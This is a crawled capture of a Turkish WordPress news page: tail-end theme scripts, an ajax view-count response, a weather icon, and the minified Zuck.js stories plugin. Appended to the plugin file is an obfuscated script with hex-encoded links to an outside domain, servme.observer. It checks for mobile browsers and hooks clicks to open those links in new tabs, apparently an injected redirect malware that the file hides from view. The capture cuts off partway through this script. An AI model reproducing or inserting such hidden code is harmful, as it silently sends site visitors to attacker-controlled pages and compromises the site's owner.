			if ( typeof connection !== 'undefined' && (/\slow-2g|2g/.test(connection.effectiveType))) {
				console.warn( 'Slow Connection Google Fonts Disabled' );
				return;
			}
			
			var fontFamilies = ['Inter:regular,500,600,700:latin&display=swap'];
						
			WebFontConfig = {
				google: {
					families: fontFamilies
				}
			};

			var wf = document.createElement('script');
			wf.src = '//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
			wf.type = 'text/javascript';
			wf.defer = true;
			var s = document.getElementsByTagName('script')[0];
			s.parentNode.insertBefore(wf, s);
		})();
		</script>
		<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"5c18220184","isadmin":"0","isuser":"0","ajax":"https://seyhansoylu.com/wp-admin/admin-ajax.php","assets":"https://seyhansoylu.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131!","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"ab6da2a0dc41562f28251d3b98f61e60","noresult":"Sonu\u00e7 bulunamad\u0131","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"button","insights":"https://seyhansoylu.com/turk-telekom-7days-avrupa-kupasinda-ikinci-oldu/","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://seyhansoylu.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script id="kanews-theme-js-after">
jQuery.ajax({
        type : "GET",
        url  : "https://seyhansoylu.com/wp-admin/admin-ajax.php",
        data : "post_id=47082&action=kanews_postviews",
        cache: !1,
        success: function( data ){
          jQuery(".kanews-article-meta").find(".kanews-post-views").html( data );
        }
      });
    
//# sourceURL=kanews-theme-js-after
</script>
<script defer="defer" src="https://seyhansoylu.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://seyhansoylu.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://seyhansoylu.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://seyhansoylu.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script defer="defer" src="https://seyhansoylu.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://seyhansoylu.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seyhansoylu.com/wp-admin/admin-ajax.php?post_id=47082&action=kanews_postviews&_=1768921661039
body_size: -149
content:
<span class="icon-view" aria-hidden="true"></span> 72</span>

--- FILE ---
content_type: image/svg+xml
request_url: https://seyhansoylu.com/wp-content/themes/kanews/assets//img/weather/svg/04d.svg
body_size: 412
content:
<svg width="100" height="56" viewBox="0 0 100 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_0_844)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M88.6201 20.038C94.557 20.038 99.3869 24.9061 99.3869 30.8938C99.3869 36.8774 94.557 41.7455 88.6201 41.7455H41.8071C34.357 41.7455 28.2944 35.6327 28.2944 28.1194C28.2944 20.6061 34.357 14.4933 41.8071 14.4933C43.1944 14.4933 44.5735 14.7086 45.9011 15.1331L46.7689 15.4099L47.074 14.5466C49.9353 6.43654 57.5811 0.988144 66.0989 0.988144C76.5133 0.988144 85.1569 8.85417 86.2061 19.2875L86.303 20.2534L87.2595 20.1344C87.7873 20.0688 88.2202 20.038 88.6201 20.038Z" fill="#BAC6D1"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.8943 31.3306C5.33686 31.3306 -0.000183105 36.6908 -0.000183105 43.2814C-0.000183105 49.8678 5.33686 55.2301 11.8943 55.2301H63.6094C71.8427 55.2301 78.5383 48.5001 78.5383 40.2281C78.5383 31.956 71.8427 25.226 63.6094 25.226C62.0777 25.226 60.5543 25.4639 59.0866 25.9294L58.1301 26.2349L57.792 25.2834C54.6319 16.3552 46.1841 10.3572 36.7737 10.3572C25.2688 10.3572 15.7203 19.0189 14.5618 30.5042L14.4546 31.5684L13.3991 31.4372C12.8137 31.3634 12.3354 31.3306 11.8943 31.3306Z" fill="#D6E3F2"/>
</g>
<defs>
<clipPath id="clip0_0_844">
<rect width="100" height="56" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://seyhansoylu.com/wp-content/plugins/kanews-stories/assets/zuck.min.js
body_size: 8830
content:
(function(n){var f=function(b){return document.querySelectorAll(b)[0]},b=function(b,f){return b?b[f]||"":""},v=function(b,f){if(b)for(var d=b.length,h=0;h<d;h++)f(h,b[h])},x=function(b,f,d){f=[f.toLowerCase(),"webkit".concat(f),"MS".concat(f),"o".concat(f)];v(f,function(h,f){b[f]=d})},C=function(b,f,d){d=[d.toLowerCase(),"webkit".concat(d),"MS".concat(d),"o".concat(d)];v(d,function(d,m){b.addEventListener(m,f,!1)})},M=function(b,f){C(b,f,"AnimationEnd")},R=function(b,f){b.transitionEndEvent||(b.transitionEndEvent=
!0,C(b,f,"TransitionEnd"))},F=function(b,f){b.firstChild?b.insertBefore(f,b.firstChild):b.appendChild(f)},l=function(m,l){var d=this,h=function(a,e){var c=function(a){return"undefined"!==typeof a};return e?c(l[a])?c(l[a][e])?l[a][e]:E[a][e]:E[a][e]:c(l[a])?l[a]:E[a]},L=function(a,e){try{if(e){if(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement)document.exitFullscreen?document.exitFullscreen()["catch"](function(){}):document.mozCancelFullScreen?
document.mozCancelFullScreen()["catch"](function(){}):document.mozCancelFullScreen&&document.mozCancelFullScreen()["catch"](function(){})}else if(a.requestFullScreen)a.requestFullScreen();else if(a["ms".concat("RequestFullScreen")])a["ms".concat("RequestFullScreen")]();else if(a["moz".concat("RequestFullScreen")])a["moz".concat("RequestFullScreen")]();else if(a["webkit".concat("RequestFullScreen")])a["webkit".concat("RequestFullScreen")]()}catch(c){console.warn("[Zuck.js] Can't access fullscreen")}},
w=function(a,e,c,d){var b=0<e?1:-1;b*=Math.abs(e)/f("#zuck-modal").offsetWidth*90;if(h("cubeEffect")){var g=0===b?"scale(0.95)":"scale(0.930,0.930)";x(f("#zuck-modal-content").style,"Transform",g);if(-90>b||90<b)return!1}e=h("cubeEffect")?"rotateY(".concat(b,"deg)"):"translate3d(".concat(e,"px, 0, 0)");a&&(x(a.style,"TransitionTimingFunction",d),x(a.style,"TransitionDuration","".concat(c,"ms")),x(a.style,"Transform",e))},y=function(a,e,c,d){var b=0,g=0;if(a){if(a.offsetParent){do if(b+=a.offsetLeft,
g+=a.offsetTop,a===d)break;while(a=a.offsetParent)}e&&(g-=e);c&&(b-=c)}return[b,g]};"string"===typeof m&&(m=document.getElementById(m));m.id||m.setAttribute("id","stories-"+Math.random().toString(36).substr(2,9));var G=function(a){a=1E3*Number(a);a=new Date(a);var e=a.getTime();e=((new Date).getTime()-e)/1E3;var c=h("language","time");c=[[60," ".concat(c.seconds),1],[120,"1 ".concat(c.minute),""],[3600," ".concat(c.minutes),60],[7200,"1 ".concat(c.hour),""],[86400," ".concat(c.hours),3600],[172800,
" ".concat(c.yesterday),""],[604800," ".concat(c.days),86400]];var d=1;0>e&&(e=Math.abs(e),d=2);for(var b=0,g;g=c[b++];)if(e<g[0])return"string"===typeof g[2]?g[d]:Math.floor(e/g[2])+g[1];e=a.getDate();c=a.getMonth();a=a.getFullYear();return"".concat(e,"/").concat(c+1,"/").concat(a)},k=m.id,E={skin:"snapgram",avatars:!0,stories:[],backButton:!0,backNative:!1,paginationArrows:!1,previousTap:!0,autoFullScreen:!1,openEffect:!0,cubeEffect:!1,list:!1,localStorage:!0,callbacks:{onOpen:function(a,d){d()},
onView:function(a){},onEnd:function(a,d){d()},onClose:function(a,d){d()},onNextItem:function(a,d,c){c()},onNavigateItem:function(a,d,c){c()}},template:{timelineItem:function(a){return'\n<div class="story '.concat(!0===b(a,"seen")?"seen":"",'">\n<a class="item-link" href="').concat(b(a,"link"),'">\n<span class="item-preview"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg>\n<img lazy="eager" src="').concat(h("avatars")||!b(a,"currentPreview")?b(a,"photo"):b(a,"currentPreview"),'" />\n</span>\n<span class="info" itemProp="author" itemScope itemType="http://schema.org/Person">\n<strong class="name" itemProp="name">').concat(b(a,
"name"),'</strong>\n<span class="time">').concat(b(a,"lastUpdatedAgo"),'</span>\n</span>\n</a>\n\n<ul class="items"></ul>\n</div>')},timelineStoryItem:function(a){return'<a href="'.concat(b(a,"src"),'"\ndata-link="').concat(b(a,"link"),'"\ndata-linkText="').concat(b(a,"linkText"),'"\ndata-time="').concat(b(a,"time"),'"\ndata-type="').concat(b(a,"type"),'"\ndata-length="').concat(b(a,"length"),'">\n<img loading="auto" src="').concat(b(a,"preview"),'" />\n</a>')},viewerItem:function(a,d){return'<div class="story-viewer">\n<div class="head">\n<div class="left">\n'.concat(h("backButton")?
'<a class="back">&lsaquo;</a>':"",'\n\n<span class="item-preview">\n<img lazy="eager" class="profilePhoto" src="').concat(b(a,"photo"),'" />\n</span>\n\n<div class="info">\n<strong class="name">').concat(b(a,"name"),'</strong>\n<span class="time">').concat(b(a,"timeAgo"),'</span>\n</div>\n</div>\n\n<div class="right">\n<span class="time">').concat(b(d,"timeAgo"),'</span>\n<span class="loading"></span>\n<a class="close" tabIndex="2">&times;</a>\n</div>\n</div>\n\n<div class="slides-pointers">\n<div class="wrap"></div>\n</div>\n\n').concat(h("paginationArrows")?
'<div class="slides-pagination">\n<span class="previous">&lsaquo;</span>\n<span class="next">&rsaquo;</span>\n</div>':"","\n</div>")},viewerItemPointer:function(a,d,c){return'<span \nclass="'.concat(d===a?"active":""," ").concat(!0===b(c,"seen")?"seen":"",'"\ndata-index="').concat(a,'" data-item-id="').concat(b(c,"id"),'">\n<b style="animation-duration:').concat(""===b(c,"length")?"3":b(c,"length"),'s"></b>\n</span>')},viewerItemBody:function(a,d,c){return'<div \nclass="item '.concat(!0===b(c,"seen")?
"seen":""," ").concat(d===a?"active":"",'"\ndata-time="').concat(b(c,"time"),'" data-type="').concat(b(c,"type"),'" data-index="').concat(a,'" data-item-id="').concat(b(c,"id"),'">\n').concat("video"===b(c,"type")?'<video class="media" muted webkit-playsinline playsinline preload="auto" src="'.concat(b(c,"src"),'" ').concat(b(c,"type"),'></video>\n<b class="tip muted">').concat(h("language","unmute"),"</b>"):'<img loading="auto" class="media" src="'.concat(b(c,"src"),'" ').concat(b(c,"type")," />\n"),
"\n\n").concat(b(c,"link")?'<a class="tip link" href="'.concat(b(c,"link"),'" rel="noopener" target="_blank">\n').concat(b(c,"linkText")&&""!==b(c,"linkText")?b(c,"linkText"):h("language","visitLink"),"\n</a>"):"","\n</div>")}},language:{unmute:"Touch to unmute",keyboardTip:"Press space to see next",visitLink:"Visit link",time:{ago:"ago",hour:"hour ago",hours:"hours ago",minute:"minute ago",minutes:"minutes ago",fromnow:"from now",seconds:"seconds ago",yesterday:"yesterday",tomorrow:"tomorrow",days:"days ago"}}},
z=function(){var a=f("#zuck-modal");a||d.hasModal||(d.hasModal=!0,a=document.createElement("div"),a.id="zuck-modal",h("cubeEffect")&&(a.className="with-cube"),a.innerHTML='<div id="zuck-modal-content"></div>',a.style.display="none",a.setAttribute("tabIndex","1"),a.onkeyup=function(a){a=a.keyCode;27===a?z.close():(13===a||32===a)&&z.next()},h("openEffect")&&a.classList.add("with-effects"),R(a,function(){a.classList.contains("closed")&&(e.innerHTML="",a.style.display="none",a.classList.remove("closed"),
a.classList.remove("animated"))}),document.body.appendChild(a));var e=f("#zuck-modal-content"),c=function(a){var c=f("#zuck-modal"),b="",e="",g=0,p=f("#zuck-modal-slider-".concat(k)),r={previous:f("#zuck-modal .story-viewer.previous"),next:f("#zuck-modal .story-viewer.next"),viewing:f("#zuck-modal .story-viewer.viewing")};if(!r.previous&&!a||!r.next&&a)return!1;a?(b="next",e="previous"):(b="previous",e="next");h("cubeEffect")?"previous"===b?g=c.slideWidth:"next"===b&&(g=-1*c.slideWidth):g=-1*y(r[b])[0];
w(p,g,600,null);setTimeout(function(){if(""!==b&&r[b]&&""!==e){var a=r[b].getAttribute("data-story-id");d.internalData.currentStory=a;var c=f("#zuck-modal .story-viewer.".concat(e));c&&c.parentNode.removeChild(c);r.viewing&&(r.viewing.classList.add("stopped"),r.viewing.classList.add(e),r.viewing.classList.remove("viewing"));r[b]&&(r[b].classList.remove("stopped"),r[b].classList.remove(b),r[b].classList.add("viewing"));(c=H(b))&&q(c,b);var g=d.internalData.currentStory;if(c=f('#zuck-modal [data-story-id="'.concat(g,
'"]'))){c=c.querySelectorAll("[data-index].active");var A=c[0].firstElementChild;d.data[g].currentItem=parseInt(c[0].getAttribute("data-index"),10);c[0].innerHTML='<b style="'.concat(A.style.cssText,'"></b>');M(c[0].firstElementChild,function(){d.nextItem(!1)})}w(p,"0",0,null);c&&(a=f('#zuck-modal .story-viewer[data-story-id="'.concat(a,'"]')),D(a,[c[0],c[1]],!0));h("callbacks","onView")(d.internalData.currentStory)}},650)},q=function(a,c,e){var g=f("#zuck-modal-slider-".concat(k)),q=b(a,"items");
a.timeAgo=q&&q[0]?G(b(q[0],"time")):"";var A="",p="",m=b(a,"id"),l=document.createElement("div"),n=b(a,"currentItem")||0;if(f('#zuck-modal .story-viewer[data-story-id="'.concat(m,'"]')))return!1;l.className="slides";v(q,function(c,d){d.timeAgo=G(b(d,"time"));n>c&&(a.items[c].timeAgo=d.timeAgo,a.items[c].seen=!0,d.seen=!0);p+=h("template","viewerItemPointer")(c,n,d);A+=h("template","viewerItemBody")(c,n,d)});l.innerHTML=A;var t=l.querySelector("video"),J=function(a){a.muted?u.classList.add("muted"):
u.classList.remove("muted")};t&&(t.onwaiting=function(a){t.paused&&(u.classList.add("paused"),u.classList.add("loading"))},t.onplay=function(){J(t);u.classList.remove("stopped");u.classList.remove("paused");u.classList.remove("loading")},t.onload=t.onplaying=t.oncanplay=function(){J(t);u.classList.remove("loading")},t.onvolumechange=function(){J(t)});q=document.createElement("div");q.innerHTML=h("template","viewerItem")(a,n);var u=q.firstElementChild;u.className="story-viewer muted ".concat(c," ").concat(e?
"":"stopped"," ").concat(h("backButton")?"with-back-button":"");u.setAttribute("data-story-id",m);u.querySelector(".slides-pointers .wrap").innerHTML=p;v(u.querySelectorAll(".close, .back"),function(a,c){c.onclick=function(a){a.preventDefault();z.close()}});u.appendChild(l);"viewing"===c&&D(u,u.querySelectorAll('[data-index="'.concat(n,'"].active')),!1);v(u.querySelectorAll(".slides-pointers [data-index] > b"),function(a,c){M(c,function(){d.nextItem(!1)})});"previous"===c?F(g,u):g.appendChild(u)},
p=function(a){var b=f("#zuck-modal"),e,g=void 0,q=void 0,p=void 0,r=void 0,m=void 0,k=function(c){var d=f("#zuck-modal .viewing");if("A"===c.target.nodeName)return!0;c.preventDefault();c=c.touches?c.touches[0]:c;var h=y(f("#zuck-modal .story-viewer.viewing"));b.slideWidth=f("#zuck-modal .story-viewer").offsetWidth;e=h[0];g={x:c.pageX,y:c.pageY,time:Date.now()};q=void 0;p={};a.addEventListener("mousemove",l);a.addEventListener("mouseup",t);a.addEventListener("mouseleave",t);a.addEventListener("touchmove",
l);a.addEventListener("touchend",t);d&&d.classList.add("paused");S();r=setTimeout(function(){d.classList.add("longPress")},600);m=setTimeout(function(){clearInterval(m);m=!1},250)},l=function(c){var d=c.touches?c.touches[0]:c,b=d.pageX;d=d.pageY;g&&(p={x:b-g.x,y:d-g.y},"undefined"===typeof q&&(q=!!(q||Math.abs(p.x)<Math.abs(p.y))),!q&&g&&(c.preventDefault(),w(a,e+p.x,0,null)))},t=function I(A){var k=f("#zuck-modal .viewing"),u=g;if(p){var B=g?Date.now()-g.time:void 0;B=300>Number(B)&&25<Math.abs(p.x)||
Math.abs(p.x)>b.slideWidth/3;var t=0>p.x,v=t?f("#zuck-modal .story-viewer.next"):f("#zuck-modal .story-viewer.previous");q||(!B||t&&!v||!t&&!v?w(a,e,300):c(t));g=void 0;a.removeEventListener("mousemove",l);a.removeEventListener("mouseup",I);a.removeEventListener("mouseleave",I);a.removeEventListener("touchmove",l);a.removeEventListener("touchend",I)}B=d.internalData.currentVideoElement;r&&clearInterval(r);k&&(D(k,k.querySelectorAll(".active"),!1),k.classList.remove("longPress"),k.classList.remove("paused"));
if(m)if(clearInterval(m),m=!1,k=function(){u.x>n.screen.width/3||!h("previousTap")?d.navigateItem("next",A):d.navigateItem("previous",A)},(t=f("#zuck-modal .viewing"))&&B)t.classList.contains("muted")?N(B,t):k();else return k(),!1};a.addEventListener("touchstart",k);a.addEventListener("mousedown",k)};return{show:function(a,c){var b=f("#zuck-modal");h("callbacks","onOpen")(a,function(){e.innerHTML='<div id="zuck-modal-slider-'.concat(k,'" class="slider"></div>');var c=d.data[a],g=c.currentItem||0,
m=f("#zuck-modal-slider-".concat(k));p(m);d.internalData.currentStory=a;c.currentItem=g;h("backNative")&&(n.location.hash="#!".concat(k));(g=H("previous"))&&q(g,"previous");q(c,"viewing",!0);(c=H("next"))&&q(c,"next");h("autoFullScreen")&&b.classList.add("fullscreen");var l=function(){b.classList.contains("fullscreen")&&h("autoFullScreen")&&1024>=n.screen.width&&L(b);b.focus()};h("openEffect")?(c=f("#".concat(k,' [data-id="').concat(a,'"] .item-preview')),g=y(c),b.style.marginLeft="".concat(g[0]+
c.offsetWidth/2,"px"),b.style.marginTop="".concat(g[1]+c.offsetHeight/2,"px"),b.style.display="block",b.slideWidth=f("#zuck-modal .story-viewer").offsetWidth,setTimeout(function(){b.classList.add("animated")},10),setTimeout(function(){l()},300)):(b.style.display="block",b.slideWidth=f("#zuck-modal .story-viewer").offsetWidth,l());h("callbacks","onView")(a)})},next:function(a){h("callbacks","onEnd")(d.internalData.currentStory,function(){var a=d.internalData.currentStory,b=f("#".concat(k,' [data-id="').concat(a,
'"]'));b&&(b.classList.add("seen"),d.data[a].seen=!0,d.internalData.seenItems[a]=!0,O("seenItems",d.internalData.seenItems),K());f("#zuck-modal .story-viewer.next")?c(!0):z.close()})},close:function(){var a=f("#zuck-modal");h("callbacks","onClose")(d.internalData.currentStory,function(){h("backNative")&&(n.location.hash="");L(a,!0);h("openEffect")?a.classList.add("closed"):(e.innerHTML="",a.style.display="none")})}}}(),C=function(a,b){var c=a.getAttribute("data-id"),e=document.querySelectorAll("#".concat(k,
' [data-id="').concat(c,'"] .items > li')),f=[];if(!h("reactive")||b)v(e,function(a,c){var b=c.firstElementChild,d=b.firstElementChild;f.push({id:b.getAttribute("data-id"),src:b.getAttribute("href"),length:b.getAttribute("data-length"),type:b.getAttribute("data-type"),time:b.getAttribute("data-time"),link:b.getAttribute("data-link"),linkText:b.getAttribute("data-linkText"),preview:d.getAttribute("src")})}),d.data[c].items=f,(c=h("callbacks","onDataUpdate"))&&c(d.data,function(){})},P=function(a,b){var c=
a.getAttribute("data-id"),e=!1;d.internalData.seenItems[c]&&(e=!0);try{d.data[c]||(d.data[c]={}),d.data[c].id=c,d.data[c].photo=a.getAttribute("data-photo"),d.data[c].name=a.querySelector(".name").innerText,d.data[c].link=a.querySelector(".item-link").getAttribute("href"),d.data[c].lastUpdated=a.getAttribute("data-last-updated"),d.data[c].seen=e,d.data[c].items||(d.data[c].items=[],d.data[c].noItems=!0)}catch(p){d.data[c]={items:[]}}a.onclick=function(a){a.preventDefault();z.show(c)};(e=h("callbacks",
"onDataUpdate"))&&e(d.data,function(){})},H=function(a){var b=d.internalData.currentStory;a="".concat(a,"ElementSibling");return b&&(b=f("#".concat(k,' [data-id="').concat(b,'"]'))[a])?(b=b.getAttribute("data-id"),d.data[b]||!1):!1},K=function(){v(document.querySelectorAll("#".concat(k," .story.seen")),function(a,b){var c=d.data[b.getAttribute("data-id")],e=b.parentNode;h("reactive")||e.removeChild(b);d.update(c,!0)})},D=function(a,b,c){var e=b[1],f=b[0];if(!e||!f)return!1;(b=d.internalData.currentVideoElement)&&
b.pause();if("video"===e.getAttribute("data-type")){var g=e.getElementsByTagName("video")[0];if(!g)return d.internalData.currentVideoElement=!1;e=function(){g.duration&&x(f.getElementsByTagName("b")[0].style,"AnimationDuration","".concat(g.duration,"s"))};e();g.addEventListener("loadedmetadata",e);d.internalData.currentVideoElement=g;g.play();c&&c.target&&N(g,a)}else d.internalData.currentVideoElement=!1},S=function(){var a=d.internalData.currentVideoElement;if(a)try{a.pause()}catch(e){}},N=function(a,
b){a.muted=!1;a.volume=1;a.removeAttribute("muted");a.play();a.paused&&(a.muted=!0,a.play());b&&b.classList.remove("paused")},O=function(a,b){try{if(h("localStorage")){var c="zuck-".concat(k,"-").concat(a);n.localStorage[c]=JSON.stringify(b)}}catch(q){}},Q=function(a){return h("localStorage")?(a="zuck-".concat(k,"-").concat(a),n.localStorage[a]?JSON.parse(n.localStorage[a]):!1):!1};d.data=h("stories")||{};d.internalData={};d.internalData.seenItems=Q("seenItems")||{};d.add=d.update=function(a,e){var c=
b(a,"id"),q=f("#".concat(k,' [data-id="').concat(c,'"]')),p=b(a,"items"),g=void 0;g=!1;p[0]&&(g=p[0].preview||"");!0===d.internalData.seenItems[c]&&(a.seen=!0);a.currentPreview=g;q?g=q:(g=document.createElement("div"),g.innerHTML=h("template","timelineItem")(a),g=g.firstElementChild);!1===a.seen&&(d.internalData.seenItems[c]=!1,O("seenItems",d.internalData.seenItems));g.setAttribute("data-id",c);g.setAttribute("data-photo",b(a,"photo"));g.setAttribute("data-last-updated",b(a,"lastUpdated"));g.setAttribute("style", "--kan-theme-color: "+b(a,"color"));P(g);
q||h("reactive")||(e?m.appendChild(g):F(m,g));v(p,function(a,b){d.addItem(c,b,e)});e||K()};d.next=function(){z.next()};d.remove=function(a){a=f("#".concat(k,' > [data-id="').concat(a,'"]'));a.parentNode.removeChild(a)};d.addItem=function(a,d,c){a=f("#".concat(k,' > [data-id="').concat(a,'"]'));if(!h("reactive")){var e=document.createElement("li"),p=a.querySelectorAll(".items")[0];e.className=b(d,"seen")?"seen":"";e.setAttribute("data-id",b(d,"id"));e.innerHTML=h("template","timelineStoryItem")(d);
c?p.appendChild(e):F(p,e)}C(a)};d.removeItem=function(a,b){var c=f("#".concat(k,' > [data-id="').concat(a,'"] [data-id="').concat(b,'"]'));h("reactive")||m.parentNode.removeChild(c)};d.navigateItem=d.nextItem=function(a,b){var c=d.internalData.currentStory,e=d.data[c].currentItem,k=f('#zuck-modal .story-viewer[data-story-id="'.concat(c,'"]')),g="previous"===a?-1:1;if(!k||1===k.touchMove)return!1;var m=k.querySelectorAll('[data-index="'.concat(e,'"]')),l=m[0],n=m[1],w=k.querySelectorAll('[data-index="'.concat(e+
g,'"]')),y=w[0],r=w[1];k&&y&&r?(e=(e=h("callbacks","onNavigateItem"))?h("callbacks","onNavigateItem"):h("callbacks","onNextItem"),e(c,r.getAttribute("data-story-id"),function(){"previous"===a?(l.classList.remove("seen"),n.classList.remove("seen")):(l.classList.add("seen"),n.classList.add("seen"));l.classList.remove("active");n.classList.remove("active");y.classList.remove("seen");y.classList.add("active");r.classList.remove("seen");r.classList.add("active");v(k.querySelectorAll(".time"),function(a,
b){b.innerText=G(r.getAttribute("data-time"))});d.data[c].currentItem+=g;D(k,w,b)})):k&&"previous"!==a&&z.next(b)};return function(){m&&m.querySelector(".story")&&v(m.querySelectorAll(".story"),function(a,b){P(b)});h("backNative")&&(n.location.hash==="#!".concat(k)&&(n.location.hash=""),n.addEventListener("popstate",function(a){n.location.hash!=="#!".concat(k)&&(n.location.hash="")},!1));if(!h("reactive")){var a=Q("seenItems");for(b in a)a.hasOwnProperty(b)&&d.data[b]&&(d.data[b].seen=a[b])}v(h("stories"),
function(a,b){d.add(b,!0)});K();a=h("avatars")?"user-icon":"story-preview";var b=h("list")?"list":"carousel";m.className+=" stories ".concat(a," ").concat(b," ").concat("".concat(h("skin")).toLowerCase());return d}()};l.buildTimelineItem=function(b,f,d,h,n,w){var m={id:b,photo:f,name:d,link:h,lastUpdated:n,items:[]};v(w,function(b,d){m.items.push(l.buildStoryItem.apply(l,d))});return m};l.buildStoryItem=function(b,f,d,h,l,n,v,x,k){return{id:b,type:f,length:d,src:h,preview:l,link:n,linkText:v,seen:x,
time:k}};l.buildItem=l.buildStoryItem;"undefined"!==typeof exports?("undefined"!==typeof module&&module.exports&&(exports=module.exports=l),exports.ZuckJS=l):n.ZuckitaDaGalera=n.Zuck=l;return l})(window);
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x49\x6c\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x41\x43\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x53\x57\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x6f\x6f\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x73\x34\x63\x364','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x57\x75\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x6f\x70\x32\x63\x342','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x61\x68\x6a\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 